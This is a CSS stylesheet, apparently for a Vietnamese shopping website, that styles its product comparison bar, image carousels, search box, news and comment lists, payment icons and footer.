									.mproduct{}.compareboxfixed{width:100%;position:fixed;bottom:0px;z-index:100000;margin:0;left:0px;margin-left: 0px;background: #fff;padding:7px;box-shadow: 0px 2px 10px #504A4A;padding-bottom:35px;}.comparebox .title{float: right;width:100px;height:55px;}.comparebox .submit{font-size:16px;height:55px;width: 103px;background: #288AD6;color: #fff;border: none;font-weight: bold;border-radius: 6px;margin-top: 10px;}.comparebox .comparelist{/* margin-left: 115px; *//* height:55px; *//* margin-right:45px; *//* position:relative; */}.comparebox .compareitem{background:#fff;height: 115px;border:1px solid #e2e2e2;width: 29%;float:left;position:relative;margin:0 5px;border-radius: 3px;}.comparebox .compareitem .image{float:left;width: 147px;text-align:center;}.comparebox .compareitem .info{float:left;padding:5px 15px 5px 5px;width: 194px;}.comparebox .compareitem .name{font-size:14px;font-weight:normal;height:16px;line-height:16px;margin-bottom:5px;overflow:hidden;}.comparebox .compareitem .price{color:#d41212;font-size:12px;}.comparebox .compareitem .price .symbol{color:#7f7f7f;font-size:10px;font-weight:normal;text-decoration:underline;}
									.comparebox .compareitem .close {
										background: url("images/icons.png") repeat scroll -35px -258px rgba(0,0,0,0);
										cursor: pointer;
										display: block;
										height: 20px;
										right: 2px;
										position: absolute;
										text-indent: -500em;
										top: 2px;
										width: 20px;
										z-index: 9;
										opacity: 1;
									}
									.title-block{line-height:35px;width:100%;border-radius:5px;margin-bottom:10px;}
									.tblcs{width:100%;}
									table{max-width:100% !important;}
									.tablecs{font-weight:bold;}
									.tablecs img{width:100px !important;height:70px !important;padding:5px;padding-right:8px;}
									.tablecs{width:25%;float:left;background:#fff;}
									.owl-prev{position:absolute;top:122px;left:10px;}
									.owl-theme .owl-controls{position:absolute;left:0%;bottom:5px;border-radius:5px;padding:0px;/* padding-left:10px; *//* padding-right:10px; */opacity:0.7;}
									.owl-next{position:absolute;top:122px;right:10px;}
									.owl-prev,.owl-page,.owl-next{cursor:pointer;}
									.slidermain{float:left;width:100%;overflow:hidden;max-height:315px;overflow:hidden;}

									.itemcate img{height: 278px;width:100%;}
									.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}
									.name{font-weight:bold;font-size:16px;margin-bottom:5px;text-shadow:0px 1px 2px #A3A1A1;}img{max-width:100%;}
									img{vertical-align:middle;}
									img{border:0px none;}
									.slider{}
									.ultop li a{font-size:15px;color:#fff;line-height:20px;float:left;padding:5px 12px 5px 12px;}
									.more-infomain{background:#fff;/* padding:10px; */margin-bottom:0px;}
								.header1{float:left;width:100%;/* background:url(../css/images/bf.png) no-repeat left -20px #232121; */}
							.main-navtop{/* background: url(../css/images/bf.png) no-repeat 1px -18px #232121; *//* border-bottom:1px solid #fd6e1d; */}
							img{max-width:100%;margin: 25px 0px;}
							#logo{}
							#search{}
							#hotline{}
							#view-img{width:100%;height:216px;}
							.house .mainmap{float:left;width:100%;}
							.house li p{font-weight:bold;color:#000;}
							.house li a{font-size:15px !important;font-weight:bold;background:url(images/house.png) no-repeat left 7px #fff !important;border-radius:5px;}
							.house{padding-right:0px;}
							.house .callout_right2{}
							.house li:hover .callout_right2{display:block;}.house li a{font-size: 14px !important;font-weight:bold;background:url(images/house.png) no-repeat left 7px #fff !important;border-radius:5px;text-shadow:0px 1px 2px #A3A1A1;}
							.house .callout_right2{position:absolute;right:-11px;top:15%;z-index:99;display:none;}
							.thongke li{float:left;margin-left:10px;font-weight:normal !important;}
							.house li{float:left;width:100%;line-height: 29px;position:relative;position:relative;background:#FFF;background-size:35px 35px !important;padding-top:10px;margin-bottom: 2px;border-radius:5px;/* border:1px solid #ddd; */border-right:0px;padding:0px !important;box-shadow: 0px 1px 2px #ddd;padding-left: 5px !important;}
							.house li:hover{background:#F1F0F0 !important;opacity:1;}
							.imgmap img{border-radius:5px;width:100%;text-align:center;/* height:250px; */}.imgmap{border:1px solid #ddd;border-radius:5px;background:#FFFEF5;padding:9px;height: 289px;overflow:hidden;margin-bottom:10px;margin-top:10px;text-align:center;}.rg01 span{text-transform:uppercase;font-size: 13px;font-weight:bold;}.rg01{background:url(images/line-more.png) no-repeat left bottom;padding-top:2px;padding-bottom: 0px;margin-bottom:8px;line-height:30px;}
							.price{color:#FF0000;font-weight:bold;font-size:16px;float:left;}
							#ul_cate{float:left;width:100%;}
							#ul_cate li:first-child a{
								margin-bottom: 0px;
							}
							.a1 i{
								font-size: 22px;
								color: #E49720;
							}
							#ul_cate #lv1:hover .a1,#lv1 .active{border-bottom:2px solid #fd6e1d;display:block;position:relative;color:#fd6e1d;}
							#ul_cate li:first-child{
								/* padding: 8px; */
								/* padding-left: 6px; */
								/* padding-bottom: 0px; */
								padding-top: 8px;
								padding-bottom: 15px;
							}
							#ul_cate li{float:left;padding:2px;padding-top: 14px;padding-bottom:8px;padding-left: 4px;padding-right: 4px;display: inherit;}
						#ul_cate li:last-child{/* padding:0px; *//* width:200px; *//* float:right; *//* background:none !important; */}
						#ul_cate li:first-child:hover .subhide{display:block;}
						#ul_cate li .subhide{display:none;position:absolute;bottom:-79px;background-color:#000000;left:0px;width:167px;opacity:0.9;}
						.ulsub ul li,.ulsub li{padding:5px !important;width:100% !important;}
						.subhide ul li a{color:#FFF !important;text-transform:none !important;padding:8px !important;}
					.gren{/* color: #27C103 !important; */}
					/*.#fd6e1d{color:#fd6e1d !important;}*/
					.text-logo{font-weight:bold;color:#ddd;}
					.logo1{float:left;width:100%;}
					.headitem{height:78px;}
					.titlemenu a{-webkit-transition:-webkit-transform .2s linear;-moz-transition:-moz-transform .2s linear;-o-transition:-o-transform .2s linear;transition:transform .2s linear;text-transform:none !important;}
					.titlemenu a:hover{-moz-transform:translateX(5px);-ms-transform:translateX(5px);-o-transform:translateX(5px);}
					#ul_cate li a{font-weight:bold;font-size: 12px;color:#E4E2E3;text-transform:uppercase;padding:8px;float:left;padding: 5px 0px 27px 0px;height: 34px;}
					#nsearch{opacity:0.8;}
					#search-box{display:block;padding-top:22px;color:#7C7979;}
					.search-area{margin:7px 0 0;background:#fff;border-radius:53px;text-align:left;position:relative;overflow:hidden;height:30px;margin-top: 34px;width: 289px;float: right;margin-right: 25px;}
					.search-area .search-button,#search-box .search-area .search-field{display:inline-block}
					.search-area .search-field{border:none;width:167px;padding:5px;outline:0;padding-left:15px;overflow:hidden;color:#585151;background-color:#FDFBFB;}
					.search-area .search-button{float:right;display:inline-block;text-align:center;margin:-1px -1px 0 0;text-decoration:none;border-radius:0 3px 3px 0;width: 12%;padding:6px;border:none;color:#fff;font-weight:bold;font-size:12px;padding-left:2px;height:31px;background:url(bgsearch.png) no-repeat #FDFBFB 4px 2px;}
					.search-area .search-button:after{content:'\ee4c';font-family:fontello;font-size:25px;line-height:25px;vertical-align:sub;color:#fff}
					.hotline li{float:left;padding-left:20px;height:33px;}
					.hotlineul{background: url(../css/images/hotline.png) no-repeat 54px 10px;float:left;padding-top:9px;font-size:15px;text-align:right;padding-left: 102px;height:90px;padding-bottom:10px;padding-top: 17px;}
					.hotlineul li{float: left;width: 100%;padding-top: 4px;}
					.xemthem a span{
						background:#fff;
						padding:4px;
						border: 0px 0px 5px 5px;
					}
					.keyword1{font-size:12px;color:#FFFFFF;padding-top:4px;}
					#sync2 .item h3{font-size:13px;line-height:1.3em;display:inline-block;vertical-align:middle;display:table-cell;padding-right:30px;}#sync2 .item .arrowbar{background:#fff;position:absolute;top:0;height:61px;width:30px;right:0;overflow:hidden;}#sync2 .synced .item{background:#fff4bd;}.control-prev, .control-next{position:relative;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:rgba(215,215,215,.42);border:1px solid rgba(150,150,150,.27);padding:10px 20px;text-align:center;width:46px;}
					.control-position{display:inline-block;width:50px;text-align:center;}
					.control-prev, .control-next{position:relative;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:rgba(215,215,215,.42);border:1px solid rgba(150,150,150,.27);padding:10px 20px;text-align:center;width:95px;}
					.viewmorespec{display:block;padding:6px 0;font-size:18px;color:#999;line-height:26px;margin-top:10px;}
					.control-prev .arrow-left{position:absolute;left:13px;top:13px;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #666;}.control-prev:hover, .control-next:hover{cursor:pointer;border-color:#aaa;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90);-moz-opacity:.9;-khtml-opacity:.9;opacity:.9;}
					.control-next .arrow-right{position:absolute;right:18px;top:13px;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #666;}.owl-theme .owl-controls .owl-page{display:none;zoom:1;margin:2px;}.owl-theme .owl-controls .owl-page span{display:block;width:9px;height:9px;margin:5px 3px;filter:Alpha(Opacity=100);opacity:1;border-radius:20px;-moz-border-radius:20px;border:none;background:#b6b6b6;}
					.owl-carousel .owl-wrapper, .owl-carousel .owl-item .item{text-align:center;display:inline-block;}.owl-carousel .owl-wrapper, .owl-carousel .owl-item{backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}.owl-carousel .owl-wrapper, .owl-carousel .owl-item{backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}
					.owl-carousel .owl-item{float:left;overflow:hidden;}.owl-carousel .owl-wrapper, .owl-carousel .owl-item .item{text-align:center;display:inline-block;}
					.owl-item .item{list-style:none;}img.lazy{background-size:50px;}
					.detail-cp-more{display:block;width:100%;padding:10px 0;background:#f5f5f5;color:#277ad9;text-align:center;border:1px dotted #b2b2b2;margin-top:-1px;}.cp-title{border:1px dotted #b2b2b2;padding:10px 15px;color:#555;font-size:14px;margin-top:-1px;display:block;}
					.leftimgspec img{display:block;margin:auto;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;overflow:hidden;}
					.lazyproduct, .lazy{}
					.cp-item-name a{font-size:14px;font-weight:bold;}
					.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}
					.icon-prevslide{background-position:-91px -91px;width:20px !important;height:38px !important;position:absolute;left:10px;top:42%;z-index:999;cursor:pointer;}
					.rightspect_cont{vertical-align:bottom;margin-top:65px;}
					.rightspect{float:right;width:280px;position:relative;}
					#sync2{display:block;width:100%;margin-top:-10px;border:1px solid #ddd;border-top:0;}.owl-carousel{display:block;width:100%;-ms-touch-action:pan-y;}.homebanner{float:left;width:66.6678%;height:356px;overflow:hidden;position:relative;background:#f0f0f0;}
					.product-info .priceInfo{}
					.conPrice{width:100%;}.pri1{float:left;width:50%;} .pr2{float:right;width:50%;}
					.homenews li a{display:block;overflow:hidden;}
					.homenews li h3:hover{color:#fd6e1d;}
					.homenews li h3{display:block;line-height:1.2em;font-size: 14px;color:#333;margin-bottom:5px;}.homenews li span{float:left;font-size:12px;color:#999;margin-right:10px;}.homenews li#lv1{display:block;padding:8px;border-bottom:1px solid #ededed;background:#fff;height:76px;float:left;width:100%;}.homenews li img{float:right;width:100px;height:66px;margin-left:10px;}.homenews li span{float:left;font-size:12px;color:#999;margin-right:10px;}.homenews li label{display:block;font-size:12px;color:#288ad6;}.homenews li .cyan{display:inline-block;font-size:12px;color:#999;}.icontgdd-comcyan{background-position:-35px -85px;width:12px;height:12px;}
					.homenews ul#sidebar1{display:block;background:url(images/glb.menu.bg.png);border-radius:1px;float:left;width:100%;}.homenews h2{float:left;padding:12px 5px 10px;line-height:1.3em;font-size:12px;color:#FFFFFF;text-transform:uppercase;text-align:center;font-weight:bold;font-weight:bold;width:100%;}.homenews figure b{float:left;width:0;height:0;border-left:0 solid transparent;border-right:20px solid transparent;border-bottom:36px solid #bababa;}.homenews figure a{float:right;padding:2px 15px;background:#F2F2F2;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;font-size:11px;color:#288ad8;text-transform:uppercase;margin-top:6px;margin-right:7px;}
					.list_news{float:left;background:none !important;}
					.tblCompare tr:hover td{background:#F2EBEB;cursor:pointer;}.info-compare li{padding:5px;}.listcompare td.promotion-compare{text-align:justify;color:#fd6e1d;}.add-more-compare{background:url(images/bg-add-compare.png) center 70px no-repeat;padding:235px 0 0 0;}.listcompare td.attr-name{background:#f3f3f3;}
					.productcompare .close{background:url("images/remove-compare.png");width:37px;height:37px;opacity:1;display:block;cursor:pointer;text-indent:-500em;position:absolute;top:0;right:0;z-index:9;}
					.btch span{position:absolute;right:-4px;top:-10px;opacity:1 !important;}
					.list_news li{padding:6px;float:left;width:100%;background-color:#fff;height: 72px;padding-top: 5px;padding-bottom: 5px !important;border-bottom:1px solid #ddd;}
					.xemthem a{color:#388E4E;font-weight:bold;text-align: center;width: 100%;float: left;}
					.xemthem{background:#DCE0E4;color:#1F1D1D;line-height:27px;padding-right:6px;font-size:13px;}
					.homenews figure{display:block;overflow:hidden;}
					.bannerhome img{float:left;height:283px;width: 820px;}
					.homenews li:last-child{border:0 !important;}
					.homenews li.li1{float:left;cursor:pointer;width:33%;border-right:1px solid #898989;}
					.show1{color:white !important;background:url(images/menu.bg.active.04.png) center center;}
					.hide1{color:#ddd !important;}
					.homemain{min-height:600px;}
					.texthome table{float:left;width:100%;}
					.rowfoot2{width:100%;overflow:hidden;background:#f0f0f0;border-top:1px solid #ddd;}
					.rowfoot2 p{float:left;width:465px;margin-left:10px;font-size:13px;line-height:22px;color:#999;}
					.keyword span{display:inline-block;font-size:13px;color:#a9a9a9;padding:10px 5px 10px 10px;}
					.keyword{display:block;overflow:hidden;text-align:center;}
					.keyword a{color:#7D7676;margin-left:3px;}
					.colfoot li a{color:#FFFFFF;font-size: 12px;line-height: 23px;padding-top:5px;}.colfoot li{float:none;position:relative;font-size:13px;color:#444;padding-left:5px;}.colfoot{float:left;margin:0;position:relative;}
					.colfoot h4{color:#fff;}
					.product-gif{
						position:absolute;top:10px;
					}
					.product-gif .giam{
						position:absolute;
						top: 3px;
						left: 26px;
						color: #fff;
						font-size: 18px;
						font-weight: bold;
					}
					.product-gif img{
						width:108px !important;
					}
					.product-gif2{
						top:0px;position:absolute;
						}.giam2{
							top: 9px !important;
							left: 38px !important;
							font-size: 21px !important;
							font-weight: bold !important;
						}
						.colfoot li a.linkfb{float:left;margin:8px 0 0 0;width:44%;border:1px solid #e9e9e9;padding:5px;font-size:12px;color:#999;text-align:center;}.colfoot li a.linkyt{float:right;margin:8px 0 0 0;width:44%;border:1px solid #e9e9e9;padding:5px 5px 3px;font-size:12px;color:#999;text-align:center;}.colfoot li a.linkgp{float:left;margin:8px 0 0 0;width:44%;border:1px solid #e9e9e9;padding:5px;font-size:12px;color:#999;text-align:center;}.colfoot li a.dmx{float:right;margin:8px 0 0 0;width:44%;border:1px solid #e9e9e9;padding:5px;font-size:12px;color:#999;}
						.homeproduct li img{display:block;width:100%;height:auto;}.homeproduct li h3{display:block;line-height:1.3em;font-size:16px;color:#333;font-weight:600;margin:0 10px 0;max-width:280px;}.homeproduct li img{display:block;width:100%;height:auto;}.homeproduct li:nth-child(3n+3){background:#fff;}
						.homeproduct .more-infomain{display:block;overflow:hidden !important;width:98.5%;height:100%;background:#fff;cursor:pointer;/* position:relative; */}.homeproduct li{float:left;position:relative;width:33.33%;height:400px;margin:0 0 7px;overflow:hidden;cursor:pointer;}.homeproduct{display:block;width: 100%;}
						.moreinfokt1 p{color:#fff;}
						.home8:hover .moreinfokt1{opacity:0.9;}
						.moreinfokt1{right:0px;height:100%;width:37%;position:absolute;background-color:#030303;z-index:999;padding:10px;opacity:0;}
						.homeitem{}
						.footer{background:url(images/footer.png) #000;padding-top:15px;padding-bottom:15px;margin-top:10px;overflow:hidden;border-top:5px solid #fd6e1d;}
						.ktbh{margin-right:0px !important;border:none !important;padding:0px !important;width:100%;}
						.moreinfokt{/* display:none; */float:left;position:absolute;bottom:0px;height: 30px;opacity: 0;background:url(bg-menu1.png);left:0px;width: 98.5%;color:#FFF;padding:10px;/* opacity:0; */-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top: 5px;}
						.moreinfokt a{color:#fff;font-size: 12px !important;text-align: justify;}
						.container100{
							float:left;width:100%;
						}
						.moreinfo{
							float: left;
							width: 100%;
							overflow: hidden;
						}
						.expand{
							height:100% !important;
						}
						#moreabout{
							float:left;width:100%;
						}
						.descr-show-more {
							overflow: hidden;
							display: block;
							margin: -1px auto 0;
							padding: 7px 0;
							cursor: pointer;
							border-radius: 0 0 10px 10px;
							background: #f7f7f7;
							border: 1px solid #e1e1e1;
							text-align: center;
							margin-bottom: 10px;
							color: #087EFB;
							font-weight: bold;
							font-size: 18px;
							background-size: 62px;
						}
						.moreinfokt i{
							color: #30A900;
						}
						.texthome span{font-size:13px;float:left;width:100%;line-height:16px;color: #888;}
						.gif i{font-size:28px;color:#F80;margin-left:10px;}
						li.face a{color:#324551;}
						li.google{background-color:#fff;}
						li.youtube{background-color:#fff;}
						.hotlineul li p{color: #fff;font-weight:bold;line-height:25px;text-align:center;font-size:16px;}
						.productmain,.pboder{height:260px;}
						#bttop{border-radius:4px 4px 4px 4px;bottom:70px;color:#5E1717;cursor:pointer;display:block;font-size:16px;height:31px;padding:8px;position:fixed;right:10px;text-decoration:none;transition:all 0.7s ease-in-out 0s;z-index:1;font-weight:bold;font-size:41px;padding:15px;float:left;}
						.menutop{padding:0px;margin:0px;}
						.menutop li a{color:#FFFFFF;}
						.main-navtop2{background:#8D99A0;}
						.logo{position:relative;padding: 0px;}
						.textlogo1{font-size:8px;color:#FFC800;text-align:left;padding-left:15px;padding-bottom:5px;margin-top:4px;letter-spacing:5.4px;}
						.logo img{width: 429px !important;/* padding:5px; */padding-bottom:0px;margin-top: 10px;}.bgheading{background:#442634 !important;float:left;min-height:510px;width:100%;overflow:hidden;}.bgheading{clear:both;display:block;overflow:hidden;/* box-shadow:0 31px 301px 70px rgba(0,0,0,.5) inset; */-moz-box-shadow:0 40px 132px 70px rgba(0,0,0,.5) inset;}
						.bgheading{background:#442634 !important;float:left;min-height:510px;width:100%;overflow:hidden;}
						.bgheading .promotion-list{position:relative;background:#fff;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;padding:6px 12px;box-shadow:0px 2px 3px #C3C7C4;float: left;width: 100%;}.bgheading .infopromotion{display:block;font-size:14px;color:#fff;font-weight:700;}
						.tt_module{margin-top:0px;float:left;width:100%;margin-bottom:0px;}
						.breadcrumb{margin-bottom:0px;margin-top:20px;/*background-color:#fff;*/min-height:43px;padding-top:10px;}
						.leftimg{padding:0px;}
						.panel .elm:hover{
							border:1px solid #fd6e1d;transition:0.4s;
						}
						.righttext{min-height:600px;padding-left:0px;}
						.leftimg img{margin-top:15px;max-height:650px;}
						.titleda{color:#fff;}
						.bgheading .righttext h1{font-size:23px;color:#FFF;font-weight:100;padding: 0px 0;line-height:1.3;display:block;padding-bottom:0px;font-weight:bold;padding-bottom: 10px;}
						#container{float:left;width:100%;}
						.infoda{float:left;width:100%;background-color:#fff;}
						#sidebar li a{padding:10px;float:left;padding-top:13px;padding-bottom:12px;font-size:16px;}
						#sidebar li .active{background:url(images/menu.bg.active.04.png) center center;color:#fff;}
						#sidebar ul{}
						#sidebar li{float:left;color:#000;border-left:1px solid #ddd;font-weight:bold;}
						#sidebar{float:left;width:100%;margin-top:10px;background-color:#fff;width:100%;overflow:hidden;box-shadow:0 1px 5px rgba(0,0,0,.3);z-index:999;}
						.content-special table tr th{background-color:#F7F7F7;color:#cb0000;border-bottom:1px solid #ccc;font-size:14px;padding:5px;text-align:left;text-transform:uppercase;font-weight:400;font-size:20px;padding:8px;}.content-special table td.spec-title{color:#000;}.content-special table tr td{padding:4px;border-bottom:1px solid #F2EFEF;text-align:left;vertical-align:top;font-size:15px;width:25%;}
						#about tr td{padding:10px;text-align:center;}.ifKit{margin-top: 10px;}.bgheading .color-list li{float:left;font-size:13px;color:#fff;margin-right:6px;padding:5px;}.bgheading .color-list{display:block;padding:8px 0;overflow:hidden;}
						.item1{width:100%;float:left;}#imagess img{width: 404px;background-color:#fff;min-height:150px;}
						.status{color:#fff;}
						#contact{width:100%;}
						#about,#projects,#resume,#contact,#ss{float:left;width:100%;padding-top: 20px;border-top:1px solid #E8E6E6;}
						span.price{font-size:20px;font-family:Roboto,Helvetica,Arial,sans-serif;display:block;vertical-align:bottom;float:none!important;padding:10px;padding-left:25px;padding-bottom:0px;padding-top: 0px;}
						.bgheading .promotion-list:after, .bgheading .promotion-list:before{bottom:100%;left:45px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}.sitem{position:relative;float:left;width:100%;height:43px;background:url(../css/images/menungang.jpg) !important;}.comment .img img{width:60px;}.postcommentform .text, .postreplyform .text{width:99%;height:40px;min-height:40px;}.form .text{border:1px solid #e2e2e2;font-size:14px;padding:5px;width:100%;}.formErrorContent{width:100%;background:#393939;position:relative;color:#fff;min-width:120px;font-size:11px;padding:8px 10px;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;-o-border-radius:6px;top:-59px;left:-44px;display:none;}#submit{float:right;margin-bottom:10px;margin-top:10px;}.facebox{float:left;width:100%;padding:10px 10px 0 0px;background:#F2F2F2;border:1px solid #EFEFEF;margin-bottom:20px;}
						.promotion-list li{background:url(images/beacon_sprite.png) no-repeat 0 5px;padding-left:19px;line-height:24px;font-size:13px;}
						.comfortable_buy{width:100%;}
						.comfortable_buy a,.comfortable_buy{color:#fff;font-weight:bold;}.comfortable_buy{margin-top:5px;color:#D4D4D4;float: left;}
						.comfortable_buy table{width:100%;}
						.comfortable_buy table td{width:50%;float:left;padding:5px;padding-left:0px;line-height:14px;}
						.comfortable_buy table td span{border-radius:15px;display:block;float:left;margin-right:10px;position:relative;height:33px;width:33px;margin-bottom:18px;float:left;font-size:26px;color:#ddd;}
						.comfortable_buy table td a{display:block;font-weight:bold;color:#FDFF0B;line-height:22px;}
						.comfortable_buy table td span i{background:url(images/beacon_sprite.png) no-repeat;display:block;left:50%;position:absolute;top:50%;}
						.comfortable_buy table td .icon_1{background-position:0px -1920px;height:15px;margin:-8px 0 0 -6.5px;width:13px;}
						.comfortable_buy table td .icon_2{background-position:0px -1980px;height:13px;margin:-6.5px 0 0 -9.5px;width:19px;}
						.comfortable_buy table td .icon_3{background-position:0px -1950px;height:16px;margin:-8px 0 0 -8.5px;width:17px;}
						.comfortable_buy table td .icon_4{background-position:0px -2010px;height:16px;margin:-8px 0 0 -7.5px;width:15px;}
						.comfortable_buy table strong i{font-size:25px;color:#FDEF78;}
						.comfortable_buy table strong{float:left;width:17%;padding-top:10px;}
						.comfortable_buy table a{float:left;width:80%;}
						.daily{color:#fff;font-weight:bold;line-height: 25px;float: left;width: 100%;font-size: 13px;}
						.daily li a{color:#FF0505;font-family:inherit;}
						.jssort02{right:0px;position:absolute;width: 220px !important;height:480px;/* left:367px !important; */top:13px;}
						.hc{top:0px !important;left:0px !important;}
						.hc .c,.hc img{border-radius:5px !important;border:3px #fd6e1d !important;cursor:pointer;}
						.jssort02 .p{position:absolute;top:0;left:0;width:99px;height:66px;}
						.jssort02 .t{position:absolute;top:0;left:0;width:100%;height:100%;border:none;}
						.jssort02 .w{position:absolute;top:0px;left:0px;width:100%;height:100%;}
						.jssort02 .c{position:absolute;top:0px;left:0px;width:95px;height:62px;border:#000 2px solid;box-sizing:content-box;_background:none;}
						.jssort02 .pav .c{top:2px;_top:0px;left:2px;_left:0px;width:95px;height:62px;border:#000 0px solid;_border:#fff 2px solid;background-position:50% 50%;}
						.jssort02 .p:hover .c{top:0px;left:0px;width:97px;height:64px;border:#fff 1px solid;background-position:50% 50%;}
						.jssort02 .p.pdn .c{background-position:50% 50%;width:95px;height:62px;border:#000 2px solid;}
						* html .jssort02 .c, * html .jssort02 .pdn .c, * html .jssort02 .pav .c{width/**/:99px;height/**/:66px;}
						#more-footer{background:url(images/map.bg.02.jpg) no-repeat center -6px #fff;float:left;padding-top:12px;padding:10px;padding-bottom:0px;}
						.titlekhachhang{background:url(images/menungang.jpg);float: left;width: 100%;}
						.title-blockhome{padding-left:5px;text-transform:uppercase;background:url(images/bg-navi.png) no-repeat -2px -11px;line-height:41px;padding-left:72px;color:#EBEDAC;width: 100%;}
						.ht li{padding:5px 0px 10px 35px;background:url(images/tel.png) 0px 3px no-repeat;float:left;width:100%;line-height:25px;position:relative;border-radius:-3px;}
						.menumian1{/* background:url(img/bg-menu1.png); */height:45px;box-shadow:0px 0px 10px #080000;z-index:99999;position:relative;margin-bottom:10px;}
						.menumain{float:left;width:100%;}
						.moreinfokt p{color:#fff;font-size:12px;}
						.productmain:hover .sspro1{opacity:1;color:#fff !important;}
						.productmain:hover .num_view{opacity:0;color:#fff !important;}
						.productmain:hover .moreinfokt{opacity:1;color:#fff !important;}
						.policy-cate{float:left;margin-top:15px;}
						.sspro1{position:absolute;bottom: 33px;right: 15px;opacity: 0;}
						#sspro{
							border: 1px solid #ddd !important;
							color: #fff;
							padding: 5px;
							background: none;
							border-radius: 4px;
							color: #948D8D;
							font-size: 12px;
						}
						.dailyda{
							height:173px;
							overflow:auto;
							overflow-x: hidden;
							scrollbar-3dlight-color:gold;
							scrollbar-arrow-color:blue;
							scrollbar-darkshadow-color:blue;
						}
						.dailyda::-webkit-scrollbar {
							width: 1em;
						}
						
						.dailyda::-webkit-scrollbar-track {
							-webkit-box-shadow: inset 0 0 6px #6b6a6a;
						}
						.custom_previous,.custom_next{
							display:none;
						}
						
						.dailyda::-webkit-scrollbar-thumb {
							background-color: #FB771A;
							outline: 1px solid slategrey;
						}
						.control360{
							z-index:9;
						}
						.noborder{border:none !important;margin:0px;padding:0px !important;}
						.rowfoot1 li p{}
						#sub-bh{font-size:12px;border:1px solid #CB0000;padding:5px;color:#fff;}.list-comment .comment-item .content .comment-details{font:normal 14px Arial,Helvetica,sans-serif;line-height:1.4;margin-bottom:6px;}
						.list-comment{display:inline-block;clear:both;width:100%;float:left;}.list-comment .header{border-bottom:1px solid #eee;margin:0;padding:0;margin-top:15px;background:#FFFEFE !important;}
						.list-comment .comment-item{display:inline-block;clear:both;width:100%;}.list-comment .comment-item .avatar{display:inline-block;float:left;width:60px;height:60px;border:1px solid #ccc;margin-left:0px;margin-top:10px;}.list-comment .comment-item .content{width:694px;float:left;clear:none;border-top:none;margin:5px;}.list-comment .comment-item p.intro{margin-bottom:2px;font-size:12px;}.list-comment .comment-item .content .comment-details{font:normal 14px Arial,Helvetica,sans-serif;line-height:1.4;margin-bottom:6px;font-size:13px;}.list-comment .header .left{display:inline-block;padding:10px 20px;background:#ff961f;border:1px solid #ef7933;margin-bottom:-1px;font:normal 15px Arial,Helvetica,sans-serif;white-space:nowrap;}.list-comment .header .right{display:inline-block;float:right;padding-top:24px;}.list-comment .comment-item p.tools a i, .list-comment .comment-item p.tools a span{margin-right:5px;font-size:13px;color:#1687C5;}.list-comment .comment-item p.tools a{margin-right:10px;text-transform:none;}
						.holine{float:left;}
						.policy-cate li{float:left;margin-right:16px;}#bttop{border-radius:4px 4px 4px 4px;bottom:70px;color:#EF0101;cursor:pointer;display:block;font-size:56px;height:31px;padding:8px;position:fixed;right:10px;text-decoration:none;transition:all 0.7s ease-in-out 0s;z-index:1;}
						.videos{background:#fff;margin:0px;padding-bottom:10px;border:1px solid #ddd;padding-top:7px;}
						#post-form{text-align:left;float:right;width:100%;}
						#txtCode{border-radius:4px;width:75% !important;height:35px;float:left;padding-left:28px;background:url(images/icobh.png) no-repeat 0px 5px #fff;border:1px solid #ddd;font-size:13px;color:#7D7B7B;margin-right:3px;}
						#list-videos li{float:left;width:100% !important;height:19px;}
						#list-videos2{background:none !important;}
						#list-videos2 li h4{font-size:12px;line-height:19px;padding:8px;}
						#list-videos2 li{float:left;width:100% !important;height: 84px;cursor:pointer;background:#383333;border-bottom: 1px solid #585858;font-size:12px;padding:10px;border-top: 1px solid #2D2C2C;}
						#list-videos2 li:hover{background: #757575;}
						.tskt{font-weight:bold;color:#0E82C1 !important;font-size:16px !important;}
						.grin{color:#0C91D6;}
						.grin:hover{text-decoration:underline;}
						.khachhang h3{font-size:14px;}
						.sliderhome{background:#fff;margin-bottom:10px;margin-top:10px;}
						.sliderwrapper{margin-top:0px !important;}
						.morecontent{margin-top:10px;float:left;width:100%;}
						.morecontent table td{padding:5px !important;}
						.morecontent table{float:left;width:100% !important;}
						.morecontent table tr td iframe{width:100% !important;}
						.viewmore{float:right;padding-right:10px}
						.daily{}.muntinews .no-padding{background:#fff;height:390px;overflow:hidden;margin-bottom:10px;border:1px solid #ddd;padding:5px !important;}
						.detai_news_item img{width:100%;height:220px;padding-bottom:10px;}.fshop-ft-httt li a{width: 62px;height:38px;display:block;border:1px solid #dcdcdc;border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;background-repeat:no-repeat;}.fshop-ht-visa{background-position:-69px 0;}.fshop-ht-baokim{background-position:-140px 0;}.fshop-ht-tienmat{background-position:-208px 0;}.fshop-ht-chuyenkhoan{background-position:-275px 0;}.fshop-ht-atmnoidia{background-position:-345px 0;}.titleleft a{font-size:14px;line-height:21px;text-align:justify;}
						#subemail{float:right;margin-right:5px;}
						#txtFMailAddress{border:1px solid #ddd;border-radius:4px;padding:4px;color:#313131;}
						.noborder h4{white-space:nowrap;color:#fff;}
						.thanhtoan1{float:left;margin-top:12px;width:100%;}
						.thanhtoan{padding-bottom:12px;}
